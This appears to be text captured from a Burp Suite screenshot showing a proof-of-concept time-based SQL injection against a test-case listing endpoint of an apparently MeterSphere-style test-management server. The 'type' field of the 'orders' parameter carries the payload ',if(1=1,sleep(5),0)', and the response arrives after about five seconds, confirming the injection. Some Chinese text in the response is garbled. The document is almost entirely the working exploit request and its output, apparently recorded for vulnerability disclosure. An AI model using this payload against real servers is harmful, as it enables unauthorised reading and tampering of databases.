 Send
Cancel
<
>
Target: http://your-vps-ip:8081
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /test/case/list/1/10 HTTP/1.1
2 Host: your-vps-ip:8081
3 Content-Length: 3142
4 Accept: application/json, text/plain, */*
5 CSRF-TOKEN:
vQjGUuUFemjAG6zhOuVdKU5kNM8QCMc+bE56rBiorpGY/oGqkeWg7j1sUwIAsodDrMm8pfE/34LYtLF1fVlixg==vQjGUu
UFemjAG6zhOuVdKU5kNM8QCMc+bE56rBiorpGY/oGqkeWg7j1sUwIAsodDrMm8pfE/34LYtLF1fVlixg==
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,en-US;q=0.7
10 Cookie: MS_SESSION_ID=b98381c3-c29e-47cf-9647-174ddf08b970
11 Connection: close
12
13 {
"orders":[
{
"name":"name",
"type":",if(1=1,sleep(5),0)"
}
],
"components":[
{
"key":"name",
"name":"MsTableSearchInput",
"label":"commons.name",
"operator":{
"value":"like",
"options":[
{
"label":"commons.adv_search.operators.like",
"value":"like"
},
{
"label":"commons.adv_search.operators.not_like",
"value":"not like"
}
]
}
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Mon, 26 Feb 2024 03:34:09 GMT
5
6 {
"success":true,
"message":null,
"data":{
"listObject":[
{
"id":"126e56a5-75f5-4c5e-a3ef-b449f4fafbce",
"nodeId":"aa393de2-9e02-44b6-a088-104fd80cba52",
"nodePath":"/æ ªè§ å ç ¨ä¾ ",
"projectId":"19313aa7-d456-11ee-8658-0242ac130004",
"name":"case1",
"type":"functional",
"maintainer":"admin",
"priority":"P0",
"method":"",
"createTime":1708917839627,
"updateTime":1708917839628,
"testId":"[]",
"sort":null,
"num":100001,
"otherTestName":"",
"reviewStatus":"Prepare",
"tags":"[]",
"demandId":"",
"demandName":"",
"status":"æ ªå¼ å§ ",
"customNum":"100001",
"stepModel":null,
"createUser":"admin",
"originalStatus":null,
"deleteTime":null,
"deleteUserId":null,
"order":null,
"prerequisite":null,
"remark":null,
Search
0 highlights
Inspector
Notes
Done
1,459 bytes | 5,096 millis